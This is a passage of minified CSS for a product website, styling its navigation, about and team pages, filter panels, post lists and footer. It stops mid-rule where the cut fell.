.section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead .section-2{height:0;border-bottom:1px solid transparent;opacity:0}#navbar {display:table;table-layout:fixed;width:100%;}#navbar > ul {margin:0;padding:0;text-align:justify;height:50px;}#navbar > ul:after{content:'';width:100%;display:inline-block;}#navbar > ul > li {position:relative;display:inline-block;}#navbar > ul > li > a {display:block;font-size: 13px;line-height: 20px;padding-top:15px;padding-bottom:15px;font-weight:700;text-transform:uppercase;color:#fff;}#navbar > ul > li:hover > a,#navbar > ul > li.current-menu-item > a{color:#bd9e60}#navbar > ul > li > .sub-menu{display:none;position:absolute;left:0;top:50px;min-width:360px;}#navbar > ul > li:hover > .sub-menu{display:block;background:#000;padding:15px 30px;text-align:left;}#navbar > ul > li:hover > .sub-menu > li > a{line-height:25px;font-size:13px;color:#fff;text-transform:uppercase;font-weight:700}#navbar > ul > li:hover > .sub-menu > li > a:hover{color:#bd9e60;}}.page-about{overflow:hidden}.page-about .quoted.text{max-width:970px;position:relative;}.page-about .quoted.text p{font-size:30px;line-height:1.2;color:#fff;font-weight:300;font-style:italic;position:relative;z-index:10}.page-about .quoted.text h6{font-size:16px;line-height:1.2;color:#fff;font-weight:400;}.quote-start{position:absolute;left:-40px;bottom:0;opacity:.1;z-index:1}.quote-end{position:absolute;right:-50px;top:-50px;opacity:.1;z-index:1}.page-about .section-good-design .col-33{padding-left:55px;padding-right:55px;vertical-align:top;}.page-about .section-good-design .col-33 .title{}.page-about .section-good-design .contents{padding-top:40px;}.page-about .section-good-design .contents .img-svg{height:100px;margin-bottom:20px;}.page-about .section-good-design .contents .title:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin:15px auto 40px;}.page-about .section-rotator{padding-top:50px;padding-bottom:50px;}#rotator-about-wrap .image{text-align:center;}#rotator-about-wrap .banner-content{padding:0 20px;}#rotator-about-wrap .banner-content .text{margin-top:20px;margin-bottom:25px;}#rotator-about-wrap .banner-content .text p{font-size:16px;line-height:1.25;color:#fff;font-weight:300;}#rotator-about-wrap .banner-content .name{font-size:16px;line-height:1.25;color:#fff;text-align:right;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:1.25;color:#fff;font-weight:300;font-style:italic;text-align:right}.rotator-controls{text-align:center;margin-top:20px;padding:0 20px;}.rotator-controls .bx-pager-item{display:inline-block;width:10px;height:10px;margin-left:5px;margin-right:5px;background:#333333;}.rotator-controls .bx-pager-item a:hover{background:#666666}.rotator-controls .bx-pager-item a.active{background:#bd9e60}.rotator-controls .bx-pager-item a.active:hover{opacity:.5}.rotator-controls .bx-pager-item a{display:block;width:10px;height:10px;font-size:0;color:rgba(0,0,0,0);}.page-contracts .cols > div{vertical-align:top;margin-bottom:60px;}.layout-contracts_ico_title_content .title:after{display:block;width:150px;height:1px;content:'';background:#bd9e60;margin:20px auto 40px;}.layout-contracts_title_content .title{margin-bottom:30px;color:#fff;}@media screen and (min-width:480px){.cols .col-25{width:50%;}}@media screen and (min-width:768px){.cols .col-33{width:33.3%;}.page-about .section-good-design .col-33{width:100%;}.cols .col-33:first-child{margin-left:0;}.cols .col-50{width:25%;}.cols .col-50:nth-child(2n){margin-right:0;}.page-about .quoted.text p{font-size:40px;line-height:45px;}.page-about .quoted.text h6{font-size:20px;}.page-about .section-good-design{margin-bottom:90px;}.page-about .section-logos{margin-bottom:90px;}#rotator-about-wrap .image{float:right;margin-right:20px;}#rotator-about-wrap .banner-content{overflow:hidden}#rotator-about-wrap .banner-content .text{margin-top:60px;}#rotator-about-wrap .banner-content .text p{font-size:20px;line-height:35px;}#rotator-about-wrap .banner-content .name{font-size:20px;line-height:30px;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:30px;}.page-contracts .cols > div{text-align:left;}.layout-contracts_ico_title .image,.layout-contracts_ico_title_content .image{height:115px;}.layout-contracts_ico_title_content .title:after{margin:20px 0 40px;}.layout-contracts_ico_title_content .cols > div,.layout-contracts_title_content .cols > div{text-align:left;vertical-align:top;}}@media screen and (min-width:1024px){.cols .col-25{width:25%;}#rotator-about-wrap .banner-content{padding:0;}#rotator-about-wrap .image{margin-left:130px;margin-right:0;}.rotator-controls{text-align:left;margin-top:0;padding:0;}.rotator-controls a{margin-left:0;margin-right:10px;}.page-about .section-good-design .col-33{width:33.3%;}}.layout-contracts_ico_title svg,.section-contents > .left_right .image.ico-svg svg{max-width:100%;height:auto;}.layout-contracts_ico_title > .cols > * {vertical-align:top;}@media screen and (min-width:400px) and (max-width:1024px){.page-about .section-good-design .col-33{padding-left:20px;padding-right:20px;text-align:left;margin-bottom:40px;position:relative;}.page-about .section-good-design .col-33 .img-svg{width:35%;position:absolute;height:100%;left:0;top:0;}.page-about .section-good-design .col-33 .img-svg svg{max-width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.page-about .section-good-design .col-33 .title{padding-left:35%;text-align:left;}.page-about .section-good-design .contents .title:after{margin:15px 0 20px}.page-about .section-good-design .col-33 .text{padding-left:35%;text-align:left;}.page-about .section-good-design .col-33:nth-child(even) .img-svg{left:auto;right:0}.page-about .section-good-design .col-33:nth-child(even) .title,.page-about .section-good-design .col-33:nth-child(even) .text{padding-left:0;padding-right:35%;}}.page-section.has-section-svg{position:relative}.page-section > .section-svg{display:none}.page-section > .section-svg + .section-header{margin-top:0;}.page-section > .section-svg + .section-header:after{display:none;}.items-list-header{margin-top:100px;}.page-career .header + .items-list > .items-list-header{margin-top:0;}.items-list-header:after{content:'';display:block;width:150px;height:1px;background:#fff;}.items-list-header .smallh{margin-top:10px;margin-bottom:20px;font-weight:400}@media screen and (min-width:1024px){.page-section.has-section-svg{padding-left:220px;position:relative}.page-section > .section-svg{position:absolute;left:0;top:0;display:block;}.page-section.border-top .section-header{padding-top:3vw}}@media screen and (min-width:650px){.home .sectionh, .home .sectionlead{text-align:left;}.home .section-header:after{margin:0}}.home .content{margin-bottom:20px;}.mtop{margin-top:20px;}.hidden-video{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000;background:rgba(0,0,0,1);overflow-y:scroll;padding:30px;}.hidden-video .embed-placeholder svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100px;height:100px;}.hidden-video .inner-video{max-width:1280px;margin:0 auto;}.hidden-video .backbtn{float:right;cursor:pointer;margin-bottom:30px;}.hidden-video .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.hidden-video .backbtn:hover{color:#bd9e60;}.hidden-video .backbtn:hover:after{color:#bd9e60;}.hidden-video iframe{max-width:100%;max-height:85vh}@media screen and (max-width:479px){#mainhead2 .head-section-foldable{left:-270px;max-width:270px;}}@media screen and (min-width:480px) and (max-width:1023px){#mainhead2 .head-section-foldable{left:-290px;max-width:290px;}#mainhead2 .head-section-main .navbar-header{margin-left:10px;}}@media screen and (max-width:1023px){#mainhead2 .left, #mainhead2 .right{float:none}#mainhead2 .hamburger{z-index:10001;background:#000;}#mainhead2{z-index:9999;position:fixed;top:0;left:0;width:100%;background:rgba(0,0,0,0);}#mainhead2 .head-section-main #logo{background:#000;height:70px;margin:0;padding:15px 0;}#mainhead2 .head-section-main #logo svg{height:36px;width:130px;}#mainhead2 .head-section-foldable{position:absolute;top:0;width:100%;background:#000;z-index:10000;height:100vh;overflow-y:auto;padding-top:70px;}#mainhead2 #navbar > ul{padding:0}#mainhead2 .head-section-2 .links{line-height:40px;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}#mainhead2 #head-wishlist-box{margin-top:15px;padding:10px}#mainhead2 #navbar ul li{text-align:left;}#mainhead2 #navbar ul li span{line-height:1.2;margin-bottom:20px}.menu-active #mainhead2{background:rgba(0,0,0,.5);height:100vh;}.menu-active #mainhead2 .head-section-foldable{left:0;}#mainhead2 #navbar{padding-bottom:70px;}}@media screen and (min-width:1024px){#mainhead2{position:fixed;top:0;left:0;right:0;background:#000;z-index:9000}#mainhead2 .head-section-main{position:relative;padding-top:41px;max-width:1220px;margin-left:auto;margin-right:auto;max-height:150px;overflow:hidden;}#mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,.1)}#mainhead2 .head-section-1{position:absolute;top:0;left:0;right:0;border-bottom:1px solid rgba(255,255,255,.1);height:40px;overflow:hidden;}#mainhead2 .head-section-2{position:absolute;top:41px;left:0;right:0;overflow:hidden;max-height:110px;}#mainhead2 .head-section-2 .links{display:inline-block;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}.sticky.nav-up #mainhead2 .head-section-main{padding-top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-1{height:0;}.sticky.nav-up #mainhead2 .head-section-2{top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,0)}}#mainhead2 .head-section-2 .links a:hover{color:#666;}div,a,ul li,ol li,p,input,textarea,blockquote,h1,h2,h3,h4,h5,h6 {font-family: 'Lato', sans-serif;}.embed-youtube, .embed-vimeo, .embed-video {position: relative;padding-bottom: 56.25%; background-size:cover;}.embed-youtube iframe, .embed-video iframe, .embed-vimeo iframe{position: absolute;width: 100%!important;height: 100%!important;left:0;top:0;}.text p a:hover {color:#33674e;}.text em, .text i{font-style:italic}.text strong, .text b{font-weight:bolder}.text p strong, .text h3 {font-weight:700;}.text h3,.text p{margin-bottom:1em;}.text h3{clear:both;}.text, .text p{font-family: 'Lato', sans-serif;font-weight:400;font-size: 15px;line-height: 1.25;color:#fff;}.text p:last-child {margin-bottom:0px;}.text .left-column p:last-child{margin-bottom:1em;}.text ul {margin-bottom:30px;overflow:hidden;}.text ul li {padding-left: 20px;position:relative;margin-bottom:8px;line-height:1.2}.text ul li:before{display:inline-block;content:'';width:3px;height:3px;background-color:#fff;border-radius:50%;position:absolute;top:50%;left:10px;transform:translateY(-50%);}.text ol li {}.text ol {list-style: none;overflow: hidden;counter-reset: numList;}.text ol li {position: relative;padding-left:40px;}.text ol > li::before {counter-increment: numList;content: counter(numList);border:1px solid #fff;width: 20px; height: 20px;background:#bd9e60;font-weight:500;font-size:14px;line-height:20px;text-align:center;-moz-border-radius: 50%;border-radius: 50%;color:#fff;display:block;float: left;position: absolute;left: 0px;top:50%;transform:translateY(-50%);}.text ol li ul {margin-top: 18px;padding-left: 20px;}.text ol li ul li{background-image:none;list-style-type: disc;padding-left: 0px;}.text a:hover {color: #fff;}sup{font-size:50%;position:relative;transform:translateY(-20%);display:inline-block}.tacenter{text-align:center}@media (max-width: 479px) {.text p{font-size:14px;line-height:23px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:22px;}}@media (min-width: 480px) and (max-width: 639px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 640px) and (max-width: 959px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 960px) {.text, .text p{line-height: 25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:26px;}}.flex-subtext .text p {font-size: 16px;line-height: 20px;color:#333333;}.mainh {font-size:26px;line-height:1.25;color:#bd9e60;text-transform:uppercase;margin-top:20px;margin-bottom:20px;text-align:center;}.section-header{margin-bottom:35px;}.section-header:after{content:'';display:block;width:150px;height:1px;background:#fff;margin:0 auto;}.sectionh{font-size:21px;line-height:1;color:#bd9e60;text-align:center;margin-bottom:20px;margin-top:20px;}.sectiontitle{font-size:14px;line-height:1;color:#fff;margin-bottom:20px;text-align:center;}.sectionlead{font-size:18px;line-height:1.5;color:#fff;text-align:center;margin-bottom:25px;}.largeh {font-size:20px;line-height:1.25;color:#bd9e60;}.leadh p, .leadh{color:#fff;font-size:16px;line-height:20px;}.smallh {font-size:20px;line-height:25px;color:#fff;font-weight:700;}.largeh.white{color:#fff;}.uc{text-transform:uppercase;}@media screen and (max-width:499px){.largeh{text-align:center;}.largeh:after{margin-left:auto;margin-right:auto;}.contact-details .text{text-align:center}}@media screen and (min-width:768px){.mainh{font-size:30px;line-height:1.2;}.sectionh{font-size:25px;}.largeh{font-size:24px;line-height:1.2;}.sectionlead{font-size:19px;}}@media screen and (min-width:840px){}@media screen and (min-width:1024px){.mainh{margin-top:80px;margin-bottom:150px;}.section-header{margin-bottom:45px;}.sectiontitle{font-size:40px;text-align:left;}.sectionh{margin-top:0;}}@media screen and (min-width:1280px){}@media screen and (min-width:1360px){}body{color:#fff;position:relative;min-width:320px;background-color:#000}.sr .fooReveal { visibility: hidden; }::-moz-selection {background: #dadada;color: #fff;text-shadow: none}::selection {background: #dadada;color: #fff;text-shadow: none;}a {color:#bd9e60}a:hover{color:#666}.fixed-hidden{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.90);z-index:999999;max-height:0;overflow:auto;padding-top:0px}.fixed-active.fixed-hidden{max-height:100vh;padding-top:200px}.fixed-active > .ctr{background:#000;padding:40px}.fixed-hidden .backbtn{float:right}.fixed-hidden .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.fixed-hidden .wpcf7{clear:both}.fixed-hidden .wpcf7 .wpcf7-submit{float:right}.page-career .fixed-hidden{overflow:hidden}.page-career .fixed-active > .ctr{overflow:auto;height:100%;}.scrollToTop {position: fixed;right:30px;bottom:30px;z-index: 999998;background:#9f8d61;width:50px;height:50px;}.scrollToTop svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(-90deg)}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}@media screen and (min-width:768px){.scrollToTop {bottom: 70px;right: 30px}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}}@media screen and (min-width:1740px){.scrollToTop {right: 90px}}.contents.left_right .row{margin-bottom:80px;position:relative;}.contents.left_right .row .image{width:100%;text-align:center}.contents.left_right .row .image img{max-width:100%;height:auto;text-align:center}.image.image-zoomable > span{position:relative;display:inline-block}.image.image-zoomable .ico{background:#000;position:absolute;right:0px;bottom:2px;width:30px;height:30px;padding:7px}.image.image-zoomable svg use.gold{fill:#bd9e60}.contents.left_right .row .title{margin-bottom:30px;margin-top:30px;text-align:center}.contents.left_right .row .text{text-align:center}.contents.left_right .row .text p a{padding:15px 25px;border:1px solid #bd9e60;font-weight:900;font-size:13px;line-height:1.25;text-transform:uppercase;display:inline-block;margin-top:10px;}.contents.left_right .row .text p a:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:rotate(45deg);width:10px;height:10px;margin-left:10px}.contents.left_right .row .text p a:hover{color:#fff;border:1px solid #fff}.contents.left_right .row .text p a:hover:after{border-top:2px solid #fff;border-right:2px solid #fff}@media screen and (min-width:650px){.contents.left_right .row .image{float:left;width:40%;margin-right:40px;margin-left:0;}.contents.left_right .row .image.ico-svg{max-width:30%}.contents.left_right .row .title{text-align:left;margin-top:0}.contents.left_right .row .text{text-align:left}.contents.left_right .row:nth-child(2n) .image{float:right;margin-right:0;margin-left:40px}.contents.left_right .row .image.ico-svg{position:absolute;width:35%;height:100%;margin-right:0;margin-left:0;}.contents.left_right .row .image.ico-svg .svgh{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.contents.left_right .row .image.ico-svg .svgh svg{width:150px}.contents.left_right .row .image.ico-svg + div{padding-left:35%;}.contents.left_right .row:nth-child(2n) .image.ico-svg{right:0;}.contents.left_right .row:nth-child(2n) .image.ico-svg + div{padding-right:35%;padding-left:0;}}@media screen and (min-width:840px){.contents.left_right .row .title{text-align:left;}.contents.left_right .row .image.ico-svg{}.contents.left_right .row .text{text-align:left}}@media screen and (min-width:1024px){.contents.left_right .row .image{margin-right:130px;width:auto;position:relative}.contents.left_right .row:nth-child(2n) .image{margin-right:0;margin-left:130px}}#rotator-clients-wrap{padding-top:30px;padding-bottom:30px;width:200px;margin:0 auto;}#rotator-clients-wrap .item{padding:0 10px;}#rotator-clients-wrap .item img{width:100%;height:auto;}#rotator-clients-controls{margin-top:30px;text-align:center}@media screen and (min-width:460px){#rotator-clients-wrap{width:400px}}@media screen and (min-width:660px){#rotator-clients-wrap{width:600px}}@media screen and (min-width:860px){#rotator-clients-wrap{width:800px}}@media screen and (min-width:1060px){#rotator-clients-wrap{width:1000px}}@media screen and (max-width:659px){#rotator-clients-controls{display:none}}#teamcontent{text-align:center;}#teamcontent > .item{display:inline-block;position:relative;width:400px;height:0;padding-bottom:112.5%;max-width:100%;margin-bottom:10px;z-index:5;cursor:pointer}#teamcontent > .item .content{position:absolute;width:100%;height:100%;top:0;left:0;transform-style: preserve-3d}#teamcontent > .item .desc-wrap{opacity:0;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%) rotateY(180deg)}#teamcontent > .item .image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-size:cover}#teamcontent > .item .ico{height:70px;margin-bottom:30px}#teamcontent > .item .ico svg{height:100%;width:auto}#teamcontent > .item .title{font-size:30px;color:#bd9e60;margin-bottom:10px}#teamcontent > .item .position{font-size:15px;color:#fff;margin-bottom:10px}#teamcontent > .item .items-list{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;overflow-y:auto;padding:20px;text-align:left}#teamcontent > .item .items-list *{pointer-events:none}#teamcontent > .item .items-list > div{clear:both;margin-bottom:30px}#teamcontent > .item .items-list .mimg{width:80px;height:80px;float:left;margin-right:10px;margin-bottom:10px}#teamcontent > .item .items-list .mtitle{font-size:16px;color:#fff}#teamcontent > .item .items-list .mcol{font-size:15px;color:#fff;margin-bottom:5px}#teamcontent > .item .items-list .mlink{font-size:13px}#teamcontent > .item.active{z-index:10}#teamcontent > .item.active .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item.active .image{opacity:.2;z-index:14;transform:translateZ(-14px)}#teamcontent > .item.active .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item.active .items-list{opacity:1}#teamcontent > .item.active .items-list *{pointer-events:auto}@media screen and (min-width:400px){#teamcontent > .item .items-list .mtitle{font-size:20px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:10px}}@media screen and (min-width:768px){#teamcontent > .item{width:31%;padding-bottom:37%;margin:1%}#teamcontent > .item .items-list .mimg{width:100px;height:100px;margin-right:20px}#teamcontent > .item .items-list .mtitle{font-size:25px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:20px}#teamcontent > .item a.mail{font-size:14px;}#teamcontent > .item a.mail svg{display:none}#teamcontent > .item:hover{z-index:10}#teamcontent > .item:hover .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item:hover .image{opacity:.2;}#teamcontent > .item:hover .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item:hover .items-list{opacity:1}#teamcontent > .item:hover .items-list *{pointer-events:auto}}@media screen and (min-width:1290px){#teamcontent > .item{width:400px;height:450px;padding:0;float:left;margin:0 10px 10px 0}#teamcontent > .item .content{width:400px;height:450px}#teamcontent > .item:nth-child(3n){margin-right:0}#teamcontent > .item.active .content{height:510px;top:-30px}#teamcontent > .item a.mail:hover{color:#fff}}@media screen and (max-width:767px){#teamcontent > .item{width:49%;padding-bottom:60%;}#teamcontent > .item:nth-child(even){margin-left:1%}#teamcontent > .item:nth-child(odd){margin-right:1%}#teamcontent > .item .desc-wrap{padding:5px;}#teamcontent > .item .ico{display:none}#teamcontent > .item .title{font-size:18px;pointer-events:none}#teamcontent > .item .position{font-size:14px;pointer-events:none}#teamcontent > .item a.mail{display:none;padding:10px 20px;}#teamcontent > .item.active a.mail{display:inline-block}#teamcontent > .item a.mail span{display:none}}.footer-content{padding-top:90px}.footer-content > div > .largeh{margin-bottom:25px;text-align:center}.footer-content > div > .largeh + .text{line-height:23px;margin-bottom:50px;text-align:center}@media screen and (max-width:1023px){.footer-content > div{clear:both;max-width:480px;margin:0 auto}}@media screen and (min-width:1024px){.footer-content > div{width:50%;float:left}.footer-content .quick-contact{padding-right:110px}.footer-content .newsletter{padding-left:110px;padding-right:110px}.footer-content > div > .largeh{text-align:left}.footer-content > div > .largeh + .text{text-align:left}}#footer{padding-top:60px;margin-top:60px;margin-bottom:100px;position:relative;z-index:100}#footer-navbar{margin-bottom:20px;overflow:hidden}#footer-navbar li a{font-size:13px;color:#fff}#footer-navbar li:hover a{color:#bd9e60}#footer .fleft{color:#666;font-size:13px;line-height:20px;}#footer .fleft a{color:#999;}#footer .fleft > *{display:inline-block;vertical-align:middle;line-height:20px;padding-right:6px;padding-left:6px;}#footer .fleft a svg{position:relative;top:2px;}#footer .fleft a:hover{color:#bd9e60}#footer .fleft a:hover svg, #footer .fleft a:hover svg *{fill:#bd9e60}#footer .fright{color:#666;font-size:13px;line-height:20px;}#footer .fright a{color:#999}@media screen and (max-width:1023px){#footer{text-align:center}#footer-navbar li{margin-bottom:10px}#footer-navbar li a{line-height:1.25}#footer .fleft,#footer .fright{margin-bottom:20px}}@media screen and (min-width:768px){#footer-navbar li{margin-right:20px;margin-bottom:20px;float:left}#footer .fleft{float:left}#footer .fright{float:right}#footer .fleft a:before{content:'';display:inline-block;height:13px;width:1px;background-color:#333;margin-right:12px;}#footer .fleft > *{padding-right:12px;padding-left:0;}}@media screen and (max-width:767px){#footer .fleft > span, #footer .flink{width:100%;padding:0;margin-bottom:20px;}}.navigation.pagination{text-align:right;margin-bottom:40px}.navigation.pagination .nav-links > *{margin-left:5px;padding-left:5px;padding-right:5px;color:#fff;line-height:50px;display:inline-block}.navigation.pagination .nav-links > span{color:#bd9e60;border-bottom:1px solid #bd9e60}#posts-list .cols{text-align:left}#posts-list .cols > * {vertical-align:top}#posts-list .item{text-align:left;margin-bottom:90px;position:relative}#posts-list .image{width:100%;height:0;padding-bottom:100%;position:relative}#posts-list .image-wrapper{background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .image span{position:absolute;left:30px;bottom:30px;font-size:13px;line-height:1.25;font-weight:700}#posts-list .image .black-overlay{opacity:0;background:#000;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .title{color:#bd9e60;font-size:20px;line-height:25px;margin-top:20px;margin-bottom:30px;height:50px;overflow:hidden}#posts-list .excerpt{color:#fff;font-size:15px;line-height:25px;margin-bottom:30px;height:75px;overflow:hidden}#posts-list .item:hover .image-wrapper{top:-5%;height:105%}#posts-list .item:hover .image .black-overlay{opacity:.8}@media screen and (min-width:480px) and (max-width:650px){#posts-list .excerpt{height:100px}}@media screen and (min-width:1024px) and (max-width:1280px){#posts-list .excerpt{height:100px}}@media screen and (max-width:649px){.page-single .post_date, .page-single .post_title{text-align:center}.page-single .text{text-align:center}}.page-single .image{margin-bottom:30px}.page-single .image img{max-width:100%;height:auto}.page-single .post_title{margin-top:30px;margin-bottom:30px;}.page-single .post_date{font-weight:900;font-size:15px;line-height:1.25;color:#fff;}@media screen and (min-width:650px){.page-single .image{float:right;margin-left:30px;margin-bottom:30px;max-width:50%}}.items-list img{width:100%;height:auto}.items-list > ul.list{margin:50px 0}.items-list > ul.list > li{position:relative;height:0;padding-bottom:80%;margin-bottom:10px}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-10px;bottom:-10px;z-index:50}.items-list > ul.list > li > a .title, .items-list > ul.list > li > article > a .title{position:absolute;left:0;right:0;bottom:30px;text-align:center}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:40px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{position:absolute;left:10px;right:10px;top:10px;padding:15px 25px;opacity:0}.items-list > ul.list > li > a:hover .hover, .items-list > ul.list > li > article > a:hover .hover{opacity:1}@media screen and (min-width:400px){.items-list > ul.list{margin:50px -10px 70px 0}.items-list > ul.list > li{float:left;width:50%;padding-bottom:40%}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{right:10px}}@media screen and (min-width:600px){.items-list > ul.list > li{float:left;width:33.333%;padding-bottom:30%}}@media screen and (min-width:800px){.items-list > ul.list > li{float:left;width:25%;padding-bottom:20%}}@media screen and (min-width:920px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-20px;bottom:-20px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:50px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{top:50%;padding:15px 25px;transform:translateY(-50%);opacity:0}}@media screen and (min-width:1250px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-30px;bottom:-30px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:60px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{left:50%;right:auto;top:50%;padding:15px 25px;transform:translate(-50%, -50%);opacity:0}}@media screen and (min-width:600px) and (max-width:799px){.home-collections > li:nth-child(4){display:none}}.imagebg{background-size:cover;background-position:center center;}.material-list-filters{background:#000;padding:25px 30px}.material-list-filters .btn.read-more{width:100%;padding:10px;cursor:pointer;margin-top:50px}.material-list-filters .btn.btn-clear{text-align:center;color:#bd9e60;padding:10px;width:100%;margin-top:20px;font-weight:700;position:relative;cursor:pointer}.material-list-filters .btn.btn-clear span{padding-right:20px;position:relative}.material-list-filters .btn.btn-clear span:before{transform:rotate(45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:1px;top:50%}.material-list-filters .btn.btn-clear span:after{transform:rotate(-45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:0;top:50%}.material-list-filters .btn.btn-clear:hover{color:#fff}.material-list-filters .btn.btn-clear:hover span:before, .material-list-filters .btn.btn-clear:hover span:after{background:#fff}.material-list-filters .wcf-submit_button{margin-top:30px}@media screen and (max-width:1023px){.material-list-filters{margin-bottom:30px}}@media screen and (max-width:767px){.material-list-filters{clear:both;}.material-list-filters .wcf-field-row{width:100% !important;display:block !important}.material-list-filters .wcf-field-row label{}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper{position:relative;width:100% !important;display:block}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body{display:block;position:relative;width:100% !important;background:#000;padding:20px;z-index:10;top:100%}.material-list-filters .wcf-submit_button{margin:30px auto 0}.material-list-section .btn-hide-filters{cursor:pointer;text-align:center;padding:5px 0 9px;}.material-list-section .btn-hide-filters.filters-active{margin-bottom:10px;}.material-list-section .btn-hide-filters span.hide{display:none;}.material-list-section .btn-hide-filters.filters-active span.hide{display:inline-block;}.material-list-section .btn-hide-filters.filters-active span.show{display:none;}.material-list-section .btn-hide-filters + .material-list-filters{max-height:0;padding:0 30px;margin:0;overflow:hidden}.material-list-section .btn-hide-filters.filters-active + .material-list-filters{padding:25px 30px;margin-bottom:30px;max-height:9999px;}}@media screen and (min-width:768px) and (max-width:1023px){.material-list-filters{text-align:center}.material-list-filters .wcf-field-row{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-active_filters{width:100%;}.material-list-filters .wcf-field-row.wcf-active_filters .wcf-active-filters{margin:0 20px;}.material-list-filters .wcf-field-row.wcf-custom_sort{width:100%;margin:0;text-align:center}.material-list-filters .wcf-field-row.wcf-custom_sort > div{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-input_query{display:inline-block;width:30%;margin:0 65% 0 1%;}.material-list-filters .wcf-field-row.wcf-input_query .wcf-input-query{margin-bottom:0;}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper,.material-list-filters .wcf-double_taxonomy > *{position:relative}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body,.material-list-filters .wcf-double_taxonomy .wcf-field-body{position:absolute;width:100%;background:#000;padding:20px;z-index:10;top:100%; max-height:350px;overflow-y:auto;border:1px solid #bd9e60;background:rgba(189,158,96,1);}.material-list-filters .wcf-form-field-wrapper .wcf-field-body:after,.material-list-filters .slider-range-wrapper .wcf-field-body:after,.material-list-filters .wcf-double_taxonomy .wcf-field-body:after{content:'';margin-bottom:15px;display:block;}.material-list-filters .wcf-weight_range_slider .slider-weight-range{height:8px;border:1px solid #fff;}.material-list-filters .wcf-submit_button{margin:30px auto 0}}@media screen and (min-width:768px){.material-list-section .btn-hide-filters{display:none;}}@media screen and (min-width:1024px){.material-list-filters{width:280px;float:left;margin-right:25px}}.material-list-nav{overflow:hidden}.material-list-nav .pagination{margin-bottom:0}.material-list-nav .custom-select{float:left;margin-right:30px}.material-list-wrap{overflow:hidden}.page-wishlist .material-list-wrap, .home .material-list > ul{margin-left:-10px}.material-list img{width:100%;height:auto}.material-list > ul{margin:30px 0 30px 0;padding-left:10px}.material-list > ul > li{position:relative;margin-bottom:10px}.material-list > ul > li > .wrap, .material-list > ul > li > article > .wrap{position:relative;width:100%;height:0;padding-bottom:125%}.material-list > ul > li 